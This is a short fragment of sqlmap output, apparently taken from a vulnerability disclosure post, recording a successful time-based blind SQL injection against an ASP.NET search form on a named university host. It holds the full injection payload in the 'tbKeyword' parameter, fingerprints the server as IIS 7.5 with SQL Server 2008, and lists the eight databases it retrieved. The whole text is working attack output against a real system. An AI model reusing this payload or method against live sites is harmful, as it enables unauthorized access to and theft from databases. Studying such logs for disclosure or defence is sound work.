 命令提示符
dle=&ctl00$tbContentRefreshEventHandle=
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__LASTFOCUS=&__VIEWSTATE=/wEPBUdWSUVXU1RBVEUjbGplMWtvNTV6aGtiNW81NXNnNHpnMzU1OjgwOWM5ODg0LWRkNjItNGQ4ZS1iYTNjLWQ1
MjhhYTk1NzE0NWSU77BeE5jO7IirHuJv8nwVQBfIyg==&__VIEWSTATEGENERATOR=79C8D0C7&ctl00$ContentPlaceHolder1$tbKeyword=adsfasdf') OR 3840=(SELECT COUNT(*) FROM sysuse
rs AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND ('aFrr' LIKE 'aFrr&ctl00$ContentPlaceHol
der1$btnSearch.x=17&ctl00$ContentPlaceHolder1$btnSearch.y=7&ctl00$txtCultureEventHandle=&ctl00$txtLogoutEventHandle=&ctl00$tbContentRefreshEventHandle=
---
[13:35:20] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[13:35:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[13:35:20] [INFO] fetching database names
[13:35:27] [INFO] the SQL query used returns 8 entries
[13:35:30] [INFO] retrieved: e3DB2
[13:35:33] [INFO] retrieved: e3DB3
[13:35:34] [INFO] retrieved: master
[13:35:38] [INFO] retrieved: model
[13:35:41] [INFO] retrieved: msdb
[13:35:44] [INFO] retrieved: ReportServer
[13:35:46] [INFO] retrieved: ReportServerTempDB
[13:35:48] [INFO] retrieved: tempdb
available databases [8]:
[*] e3DB2
[*] e3DB3
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[13:35:48] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 9 times
[13:35:48] [INFO] fetched data logged to text files under 'C:\Users\admin\.sqlmap\output\ecampus.nchu.edu.tw'
www.wooyun.org